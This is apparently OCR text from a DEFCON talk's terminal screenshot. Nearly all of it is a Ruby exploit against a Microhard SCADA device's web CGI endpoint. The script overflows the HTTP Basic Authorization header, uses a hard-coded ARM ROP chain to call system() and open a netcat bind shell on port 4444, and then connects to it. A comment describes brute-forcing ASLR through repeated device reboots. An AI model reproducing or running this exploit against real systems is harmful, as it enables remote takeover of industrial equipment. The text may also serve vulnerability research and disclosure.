 ctivities
Terminal
Aug 9 17:48
75
richlaws@AD.KEYSIGHT.COM@5cd34967dr: ~/research/scada/microhard/talk
require 'base64'
require 'net/http'
# NOTE: DEP and ASLR are both enabled by default. This exploit deals with DEP using
# ROP gadgets, but does not by itself do anything to compensate for ASLR being
# turned on. It is possible to brute force the base addr by attempting the exploit
# and then triggering a reboot in the device on a failed attempt. Worst case, this
# would lead to successful exploitation within a few hours. For testing purposes,
# I simply disabled ASLR in the kernel.
cmd = "/usr/bin/nc -lp 4444 -e /bin/sh -i; #"
base = 0xb6f3a000 # libuClibc-0.9.33.2.so base addr
pop_r3_pc = base + 0x00015e88 # pop {r3, pc}
mv_r0_sp = base + 0x00013ae0 # mov r0, sp; blx r3;
system = base + 0x000440d8 # addr of system()
buf = "A" * 1316 + [pop_r3_pc].pack("I") + [system].pack("I") + [mv_r0_sp].pack("I") + cmd
b64buf = Base64.strict_encode64("#{buf}")
uri = URI.parse("http://#{ARGV[0]}/cgi-bin/webif/system-info.sh")
http = Net::HTTP.new(uri.host, uri.port)
req = Net::HTTP::Get.new(uri.request_uri)
req["Authorization"] = "Basic #{b64buf}"
resp = http.request(req)
puts resp.body
sleep 0.5
pid = spawn("nc -v #{ARGV[0]} 4444")
Process.wait pid
5cd34967dr:~/research/scada/microhard/talk$
LAS
Vegas
DEFCON